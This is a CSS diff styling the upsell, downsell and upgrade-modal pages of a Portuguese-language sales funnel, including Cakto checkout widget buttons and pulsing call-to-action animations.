+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  background: #FEE2E2;
+  border: 1px solid #FCA5A5;
+  color: #991B1B;
+  padding: 8px 16px;
+  border-radius: var(--radius-pill);
+  font-size: 0.85rem;
+  font-weight: 700;
+}
+
+.upsell-timer-pill svg {
+  color: #DC2626;
+  flex-shrink: 0;
+}
+
+/* Deliverables Section - Mobile First Grid */
+.deliverables-section {
+  margin-bottom: 40px;
+}
+
+.deliverables-grid {
+  display: flex;
+  flex-direction: column;
+  gap: 20px;
+  margin-top: 24px;
+}
+
+.deliverable-card {
+  background: var(--card-bg);
+  border: 1px solid var(--border-color);
+  border-radius: var(--radius-lg);
+  padding: 24px 18px;
+  box-shadow: var(--shadow-sm);
+  position: relative;
+  transition: var(--transition-smooth);
+}
+
+.deliverable-card:hover {
+  transform: translateY(-2px);
+  box-shadow: var(--shadow-md);
+}
+
+/* Badges for each Deliverable */
+.deliverable-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  font-size: 0.725rem;
+  font-weight: 800;
+  padding: 4px 10px;
+  border-radius: var(--radius-pill);
+  margin-bottom: 12px;
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+
+.visual-badge {
+  background: #F3E8FF;
+  color: #6B21A8;
+  border: 1px solid #D8B4FE;
+}
+
+.logic-badge {
+  background: #EFF6FF;
+  color: #1E40AF;
+  border: 1px solid #BFDBFE;
+}
+
+.authority-badge {
+  background: #F1F5F9;
+  color: #0F172A;
+  border: 1px solid #CBD5E1;
+}
+
+.bonus-badge {
+  background: #FEF3C7;
+  color: #92400E;
+  border: 1px solid #FCD34D;
+}
+
+.deliverable-header {
+  margin-bottom: 10px;
+}
+
+.deliverable-number {
+  font-size: 0.75rem;
+  font-weight: 800;
+  color: var(--text-light);
+  letter-spacing: 1px;
+  display: block;
+}
+
+.deliverable-number.bonus-num {
+  color: #D97706;
+}
+
+.deliverable-header h3 {
+  font-size: 1.2rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  line-height: 1.3;
+}
+
+.deliverable-description {
+  font-size: 0.925rem;
+  color: var(--text-muted);
+  line-height: 1.5;
+  margin-bottom: 14px;
+}
+
+.deliverable-bullets {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  margin-bottom: 16px;
+}
+
+.deliverable-bullets li {
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+  font-size: 0.875rem;
+  color: var(--navy-dark);
+  line-height: 1.45;
+}
+
+.deliverable-bullets li svg {
+  color: var(--emerald-dark);
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+.deliverable-tag {
+  background: var(--bg-main);
+  border: 1px dashed var(--border-color);
+  padding: 8px 12px;
+  border-radius: var(--radius-sm);
+  font-size: 0.825rem;
+  color: var(--navy-medium);
+  font-weight: 600;
+}
+
+.bonus-deliverable-card {
+  border: 2px solid #F59E0B;
+  background: linear-gradient(180deg, #FFFFFF 0%, #FFFBEB 100%);
+  box-shadow: 0 4px 16px rgba(245, 158, 11, 0.15);
+}
+
+.bonus-tag {
+  background: #FEF3C7;
+  border-color: #FCD34D;
+  color: #92400E;
+}
+
+/* Upsell Pricing Box (Mobile First) */
+.upsell-pricing-section {
+  margin-bottom: 40px;
+}
+
+.upsell-pricing-box {
+  background: #FFFFFF;
+  border: 2px solid var(--emerald-main);
+  border-radius: var(--radius-lg);
+  padding: 28px 18px;
+  text-align: center;
+  box-shadow: 0 12px 32px rgba(16, 185, 129, 0.18);
+  position: relative;
+}
+
+.pricing-badge-oto {
+  position: absolute;
+  top: -14px;
+  left: 50%;
+  transform: translateX(-50%);
+  background: var(--navy-dark);
+  color: #FFFFFF;
+  font-size: 0.725rem;
+  font-weight: 800;
+  padding: 4px 16px;
+  border-radius: var(--radius-pill);
+  letter-spacing: 0.5px;
+  white-space: nowrap;
+}
+
+.pricing-box-title {
+  font-size: 1.25rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  margin-top: 6px;
+  margin-bottom: 16px;
+  line-height: 1.3;
+}
+
+.pricing-values-wrapper {
+  margin-bottom: 20px;
+}
+
+.old-price {
+  font-size: 0.95rem;
+  color: #94A3B8;
+  text-decoration: line-through;
+  display: block;
+}
+
+.current-price-row {
+  display: flex;
+  align-items: baseline;
+  justify-content: center;
+  gap: 8px;
+  margin: 4px 0;
+}
+
+.current-price-row .currency {
+  font-size: 1rem;
+  font-weight: 700;
+  color: var(--navy-dark);
+}
+
+.current-price-row .price-val {
+  font-size: 2.6rem;
+  font-weight: 800;
+  color: var(--emerald-dark);
+  letter-spacing: -1px;
+}
+
+.price-subtext {
+  font-size: 0.85rem;
+  color: var(--text-muted);
+  font-weight: 600;
+  display: block;
+}
+
+/* Mini benefits in price box */
+.upsell-benefits-mini {
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  margin-bottom: 24px;
+  text-align: left;
+  background: #F0FDF4;
+  padding: 14px 16px;
+  border-radius: var(--radius-md);
+  border: 1px solid #BBF7D0;
+}
+
+.mini-benefit-item {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 0.85rem;
+  color: #166534;
+  font-weight: 600;
+}
+
+.mini-benefit-item svg {
+  color: var(--emerald-main);
+  flex-shrink: 0;
+}
+
+/* Primary Upsell Accept Button (Mobile First 100% Width) */
+.upsell-cta-wrapper {
+  margin-bottom: 18px;
+}
+
+.btn-upsell-accept {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 58px;
+  padding: 14px 20px;
+  background: linear-gradient(135deg, #10B981, #059669);
+  color: #FFFFFF;
+  text-decoration: none;
+  border-radius: var(--radius-md);
+  box-shadow: 0 8px 24px rgba(16, 185, 129, 0.4);
+  transition: var(--transition-fast);
+  animation: pulseCta 2.5s infinite ease-in-out;
+  -webkit-tap-highlight-color: transparent;
+}
+
+@keyframes pulseCta {
+  0% { transform: scale(1); box-shadow: 0 8px 24px rgba(16, 185, 129, 0.4); }
+  50% { transform: scale(1.02); box-shadow: 0 12px 30px rgba(16, 185, 129, 0.55); }
+  100% { transform: scale(1); box-shadow: 0 8px 24px rgba(16, 185, 129, 0.4); }
+}
+
+.btn-upsell-accept:active,
+.btn-upsell-accept:hover {
+  background: linear-gradient(135deg, #059669, #047857);
+  transform: translateY(-2px);
+}
+
+.btn-cta-title {
+  font-size: 1.05rem;
+  font-weight: 800;
+  letter-spacing: 0.3px;
+  text-align: center;
+  line-height: 1.3;
+}
+
+.btn-cta-subtitle {
+  font-size: 0.8rem;
+  font-weight: 600;
+  opacity: 0.92;
+  margin-top: 2px;
+}
+
+/* Upsell Decline Link */
+.upsell-decline-wrapper {
+  margin-bottom: 20px;
+}
+
+.link-upsell-decline {
+  font-size: 0.825rem;
+  color: #94A3B8;
+  text-decoration: underline;
+  line-height: 1.45;
+  display: inline-block;
+  max-width: 520px;
+  transition: var(--transition-fast);
+}
+
+.link-upsell-decline:hover {
+  color: var(--red-main);
+}
+
+/* Security Badges Row */
+.security-badges-row {
+  display: flex;
+  justify-content: center;
+  gap: 16px;
+  border-top: 1px solid var(--border-color);
+  padding-top: 16px;
+}
+
+.security-item {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  font-size: 0.775rem;
+  color: var(--text-muted);
+  font-weight: 600;
+}
+
+.security-item svg {
+  color: var(--emerald-dark);
+}
+
+/* Upsell Guarantee Section */
+.upsell-guarantee-section {
+  margin-bottom: 32px;
+}
+
+.upsell-support-note {
+  font-size: 0.85rem;
+  color: var(--text-muted);
+  margin-bottom: 24px;
+}
+
+.upsell-support-note a {
+  color: var(--navy-dark);
+  font-weight: 700;
+  text-decoration: underline;
+}
+
+/* Desktop Expansion for Upsell Page */
+@media (min-width: 768px) {
+  .upsell-title {
+    font-size: 2.2rem;
+  }
+  .upsell-subtitle {
+    font-size: 1.05rem;
+  }
+  .deliverables-grid {
+    display: grid;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 24px;
+  }
+  .upsell-pricing-box {
+    max-width: 680px;
+    margin: 0 auto;
+    padding: 36px 32px;
+  }
+  .current-price-row .price-val {
+    font-size: 3.2rem;
+  }
+  .btn-cta-title {
+    font-size: 1.15rem;
+  }
+}
+
+/* ==========================================================================
+   DOWNSELL PAGE (/desconto-oferta-especial) STYLES
+   ========================================================================== */
+.downsell-page {
+  background-color: var(--bg-main);
+}
+
+.downsell-top-banner {
+  background: linear-gradient(135deg, #B91C1C, #991B1B);
+}
+
+.downsell-badge {
+  background: #FEE2E2;
+  color: #991B1B;
+  border-color: #FCA5A5;
+}
+
+.highlight-red {
+  color: #DC2626;
+}
+
+.downsell-timer-pill {
+  background: #FEF2F2;
+  border-color: #FCA5A5;
+  color: #991B1B;
+}
+
+/* Downsell Alert Box */
+.downsell-alert-card {
+  background: #FEFCE8;
+  border: 1px solid #FDE047;
+  border-radius: var(--radius-md);
+  padding: 14px 16px;
+  display: flex;
+  align-items: flex-start;
+  gap: 12px;
+  margin-bottom: 20px;
+  font-size: 0.9rem;
+  color: #713F12;
+  line-height: 1.45;
+}
+
+.alert-card-icon {
+  font-size: 1.3rem;
+  flex-shrink: 0;
+}
+
+/* Downsell Price Box */
+.downsell-pricing-box {
+  border: 2px solid #EF4444;
+  box-shadow: 0 12px 32px rgba(239, 68, 68, 0.2);
+}
+
+.downsell-badge-top {
+  background: #DC2626;
+  color: #FFFFFF;
+}
+
+.highlight-red-price {
+  color: #DC2626;
+}
+
+.downsell-reason-box {
+  background: #FEF2F2;
+  border: 1px solid #FCA5A5;
+  border-radius: var(--radius-sm);
+  padding: 12px 14px;
+  margin-bottom: 20px;
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+  font-size: 0.85rem;
+  color: #991B1B;
+  text-align: left;
+  line-height: 1.4;
+}
+
+.downsell-reason-box svg {
+  color: #DC2626;
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+/* Downsell Accept CTA Button */
+.btn-downsell-accept {
+  background: linear-gradient(135deg, #EF4444, #DC2626);
+  box-shadow: 0 8px 24px rgba(239, 68, 68, 0.4);
+  animation: pulseDownsellCta 2.5s infinite ease-in-out;
+}
+
+@keyframes pulseDownsellCta {
+  0% { transform: scale(1); box-shadow: 0 8px 24px rgba(239, 68, 68, 0.4); }
+  50% { transform: scale(1.02); box-shadow: 0 12px 30px rgba(239, 68, 68, 0.6); }
+  100% { transform: scale(1); box-shadow: 0 8px 24px rgba(239, 68, 68, 0.4); }
+}
+
+.btn-downsell-accept:active,
+.btn-downsell-accept:hover {
+  background: linear-gradient(135deg, #DC2626, #B91C1C);
+}
+
+/* ==========================================================================
+   CAKTO WEBSHOP UPSELL & DOWNSELL BUTTON WIDGET CUSTOM STYLES
+   ========================================================================== */
+.cakto-widget-wrapper {
+  margin-top: 16px;
+  margin-bottom: 20px;
+  width: 100%;
+}
+
+cakto-upsell-buttons {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 14px;
+  width: 100%;
+}
+
+/* Accept Button Styling via Shadow DOM ::part */
+cakto-upsell-accept {
+  width: 100%;
+  display: block;
+}
+
+cakto-upsell-accept::part(button) {
+  width: 100% !important;
+  min-height: 56px !important;
+  padding: 14px 20px !important;
+  border-radius: 12px !important;
+  font-family: 'Plus Jakarta Sans', 'Inter', -apple-system, sans-serif !important;
+  font-size: 1rem !important;
+  font-weight: 800 !important;
+  border: none !important;
+  cursor: pointer !important;
+  line-height: 1.3 !important;
+  text-transform: uppercase !important;
+  letter-spacing: 0.3px !important;
+  box-shadow: 0 8px 24px rgba(16, 185, 129, 0.4) !important;
+  transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
+  -webkit-tap-highlight-color: transparent !important;
+}
+
+.downsell-page cakto-upsell-accept::part(button) {
+  box-shadow: 0 8px 24px rgba(239, 68, 68, 0.4) !important;
+}
+
+/* Reject Button Styling via Shadow DOM ::part */
+cakto-upsell-reject {
+  width: 100%;
+  display: block;
+  text-align: center;
+}
+
+cakto-upsell-reject::part(button) {
+  background-color: transparent !important;
+  color: #94A3B8 !important;
+  text-decoration: underline !important;
+  font-family: 'Plus Jakarta Sans', 'Inter', -apple-system, sans-serif !important;
+  font-size: 0.825rem !important;
+  font-weight: 600 !important;
+  border: none !important;
+  cursor: pointer !important;
+  padding: 8px 12px !important;
+  line-height: 1.45 !important;
+  max-width: 520px !important;
+  margin: 0 auto !important;
+  transition: color 0.2s ease !important;
+  -webkit-tap-highlight-color: transparent !important;
+}
+
+cakto-upsell-reject::part(button):hover {
+  color: #DC2626 !important;
+}
+
+/* ==========================================================================
+   SUPPORTING STYLES FOR RESTRUCTURED LANDING PAGE (CRO MASTERPLAN)
+   ========================================================================== */
+
+/* Hero Price Tag */
+.hero-price-tag {
+  margin-bottom: 12px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 2px;
+}
+
+.hero-price-old {
+  font-size: 0.85rem;
+  color: #DC2626;
+  text-decoration: line-through;
+  font-weight: 700;
+}
+
+.hero-price-main {
+  font-size: 1.15rem;
+  color: var(--navy-dark);
+}
+
+.hero-price-main strong {
+  font-size: 1.6rem;
+  color: var(--emerald-dark);
+  font-weight: 800;
+}
+
+/* Demo First Section */
+.demo-first-section {
+  padding: 48px 0;
+  background: var(--bg-main);
+  border-bottom: 1px solid var(--border-color);
+}
+
+.large-demo-card {
+  max-width: 720px;
+  margin: 0 auto 32px auto;
+  box-shadow: 0 16px 40px -10px rgba(15, 23, 42, 0.15);
+  border-radius: var(--radius-lg);
+}
+
+/* Método P.R.M. Box */
+.prm-mechanism-box {
+  background: #FFFFFF;
+  border: 2px solid var(--emerald-main);
+  border-radius: var(--radius-lg);
+  padding: 28px 20px;
+  max-width: 780px;
+  margin: 0 auto;
+  box-shadow: 0 12px 30px rgba(16, 185, 129, 0.15);
+}
+
+.prm-badge {
+  display: inline-block;
+  background: #DCFCE7;
+  color: #15803D;
+  font-size: 0.75rem;
+  font-weight: 800;
+  padding: 4px 14px;
+  border-radius: var(--radius-pill);
+  letter-spacing: 0.5px;
+  margin-bottom: 12px;
+}
+
+.prm-title {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  margin-bottom: 10px;
+  line-height: 1.3;
+}
+
+.prm-desc {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  line-height: 1.6;
+  margin-bottom: 20px;
+}
+
+.btn-prm-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 14px 22px;
+  background: var(--emerald-main);
+  color: #FFFFFF;
+  border-radius: var(--radius-md);
+  font-weight: 800;
+  font-size: 0.95rem;
+  text-decoration: none;
+  box-shadow: 0 6px 20px rgba(16, 185, 129, 0.35);
+  transition: var(--transition-fast);
+}
+
+.btn-prm-cta:hover {
+  background: var(--emerald-dark);
+  color: #FFFFFF;
+  transform: translateY(-2px);
+}
+
+/* Problem Unified Section */
+.problem-unified-section {
+  padding: 48px 0;
+  background: #FFFFFF;
+}
+
+.real-pain-bullets-box {
+  background: var(--bg-main);
+  border: 1px solid var(--border-color);
+  border-radius: var(--radius-lg);
+  padding: 24px 20px;
+  max-width: 780px;
+  margin: 0 auto;
+}
+
+.real-pain-list {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  margin-bottom: 20px;
+}
+
+.real-pain-list li {
+  display: flex;
+  align-items: flex-start;
+  gap: 12px;
+  font-size: 0.95rem;
+  color: var(--navy-dark);
+  line-height: 1.5;
+}
+
+.pain-cross {
+  font-size: 1.1rem;
+  flex-shrink: 0;
+  margin-top: 1px;
+}
+
+.pain-solution-callout {
+  background: #FEF3C7;
+  border: 1px solid #FCD34D;
+  border-radius: var(--radius-md);
+  padding: 12px 16px;
+}
+
+.pain-solution-callout p {
+  font-size: 0.9rem;
+  color: #92400E;
+  font-weight: 700;
+  margin: 0;
+}
+
+/* ==========================================================================
+   UPGRADE INTERCEPT MODAL STYLES
+   ========================================================================== */
+.upgrade-modal-overlay {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background: rgba(15, 23, 42, 0.75);
+  backdrop-filter: blur(6px);
+  -webkit-backdrop-filter: blur(6px);
+  z-index: 99999;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 16px;
+  opacity: 0;
+  visibility: hidden;
+  transition: opacity 0.3s ease, visibility 0.3s ease;
+}
+
+.upgrade-modal-overlay.active {
+  opacity: 1;
+  visibility: visible;
+}
+
+.upgrade-modal-card {
+  background: #FFFFFF;
+  border-radius: 20px;
+  max-width: 500px;
+  width: 100%;
+  padding: 28px 24px;
+  position: relative;
+  box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.35);
+  transform: translateY(20px) scale(0.95);
+  transition: transform 0.3s cubic-bezier(0.16, 1, 0.3, 1);
+  max-height: 90vh;
+  overflow-y: auto;
+}
+
+.upgrade-modal-overlay.active .upgrade-modal-card {
+  transform: translateY(0) scale(1);
+}
+
+.upgrade-modal-close {
+  position: absolute;
+  top: 14px;
+  right: 18px;
+  background: #F1F5F9;
+  border: none;
+  font-size: 1.5rem;
+  line-height: 1;
+  color: var(--text-muted);
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  transition: var(--transition-smooth);
+}
+
+.upgrade-modal-close:hover {
+  background: #E2E8F0;
+  color: var(--navy-dark);
+}
+
+.modal-warning-badge {
+  display: inline-block;
+  background: #FEF3C7;
+  color: #92400E;
+  border: 1px solid #FCD34D;
+  font-size: 0.78rem;
+  font-weight: 800;
+  padding: 5px 14px;
+  border-radius: var(--radius-pill);
+  letter-spacing: 0.5px;
+  margin-bottom: 12px;
+}
+
+.modal-headline {
+  font-size: 1.2rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  margin-bottom: 6px;
+  line-height: 1.3;
+}
+
+.modal-subheadline {
+  font-size: 1.05rem;
+  color: #334155;
+  line-height: 1.4;
+  margin-bottom: 18px;
+}
+
+.highlight-green {
+  color: var(--emerald-dark);
+  font-weight: 800;
+}
+
+.modal-intro-text {
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  margin-bottom: 12px;
+}
+
+.modal-system-list {
+  list-style: none;
+  padding: 0;
+  margin: 0 0 20px 0;
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  background: #F8FAFC;
+  border: 1px solid #E2E8F0;
+  border-radius: 12px;
+  padding: 14px 16px;
+}
+
+.modal-system-list li {
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+  font-size: 0.875rem;
+  color: var(--navy-dark);
+  line-height: 1.35;
+}
+
+.modal-system-list li strong {
+  color: var(--emerald-dark);
+}
+
+.check-icon-green {
+  font-size: 0.95rem;
+  flex-shrink: 0;
+}
+
+.modal-price-box {
+  background: #ECFDF5;
+  border: 1.5px solid #A7F3D0;
+  border-radius: 12px;
+  padding: 14px 16px;
+  margin-bottom: 20px;
+}
+
+.modal-price-row {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  flex-wrap: wrap;
+}
+
+.old-price-strike {
+  font-size: 0.85rem;
+  color: #94A3B8;
+  text-decoration: line-through;
+  font-weight: 600;
+}
+
+.modal-price-arrow {
+  color: var(--emerald-main);
+  font-weight: 800;
+}
+
+.new-price-highlight {
+  font-size: 1.05rem;
+  color: var(--navy-dark);
+  font-weight: 700;
+}
+
+.new-price-highlight strong {
+  font-size: 1.25rem;
+  color: var(--emerald-dark);
+  font-weight: 800;
+}
+
+.modal-price-subtext {
+  display: block;
+  font-size: 0.8rem;
+  color: #047857;
+  font-weight: 700;
+  margin-top: 4px;
+}
+
+.upgrade-modal-actions {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+  align-items: center;
+}
+
+.btn-modal-upgrade {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  background: linear-gradient(135deg, var(--emerald-main) 0%, var(--emerald-dark) 100%);
+  color: #FFFFFF;
+  font-size: 0.95rem;
+  font-weight: 800;
+  padding: 16px 20px;
+  border-radius: 12px;
+  text-decoration: none;
+  box-shadow: 0 10px 25px rgba(16, 185, 129, 0.35);
+  transition: transform 0.2s ease, box-shadow 0.2s ease;
+  line-height: 1.3;
+  text-align: center;
+}
+
+.btn-modal-upgrade:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 14px 30px rgba(16, 185, 129, 0.45);
+}
+
+.btn-modal-decline {
+  font-size: 0.825rem;
+  color: #64748B;
+  text-decoration: underline;
+  transition: color 0.2s ease;
+  padding: 4px 8px;
+}
+
+.btn-modal-decline:hover {
+  color: var(--navy-dark);
+}
+
+@media (max-width: 480px) {
+  .upgrade-modal-card {
+    padding: 22px 18px;
+  }
+  .modal-headline {
+    font-size: 1.1rem;
+  }
+  .modal-subheadline {
+    font-size: 0.95rem;
+  }
+  .btn-modal-upgrade {
+    font-size: 0.875rem;
+    padding: 14px 16px;
+  }
+}
+
+
+
+
+
+

